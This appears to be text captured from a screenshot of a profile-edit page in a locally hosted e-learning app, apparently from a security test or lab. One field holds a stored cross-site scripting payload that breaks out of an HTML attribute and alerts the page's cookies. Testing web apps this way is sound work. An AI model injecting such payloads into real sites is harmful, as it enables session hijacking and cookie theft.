 VC
VC
localhost/vcs/claire_blake
19
Simple E-Learning System
First name:
Claire
Last name:
Blake
Email:
cblake@mail.com
Phone:
2147483647
Add a new profile picture
username: claire_blake
"><script>alert(document.cookie)</script>
Bio:
Edit
Cancel
Update